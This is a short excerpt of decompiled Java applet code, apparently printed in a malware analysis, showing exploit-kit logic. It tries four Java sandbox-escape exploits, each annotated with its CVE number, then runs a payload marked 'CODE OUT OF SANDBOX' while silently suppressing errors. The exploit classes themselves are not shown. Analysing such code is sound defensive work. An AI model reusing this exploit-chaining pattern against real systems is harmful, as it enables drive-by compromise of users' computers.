 if (System.getSecurityManager() != null) {
try {
new AtomMn().start(); CVE-2012-0507
}
catch (Exception localException1)
{
}
}
if (System.getSecurityManager() != null) {
try {
new JXMMn().init(); CVE-2013-0431
}
catch (Throwable localThrowable)
{
}
}
if ((System.getSecurityManager() != null) &&
(!buildFor_1_6)) {
try {
new FieldMn().init(); CVE-2013-2423
}
catch (Exception localException2)
{
}
}
if (System.getSecurityManager() != null)
try {
new ImagMn().start(); CVE-2013-1493
}
catch (Exception localException3)
{
}
if (System.getSecurityManager() == null)
try
CODE OUT OF SANDBOX
{
MainAdd2.run(); } catch (Exception localException4) {
}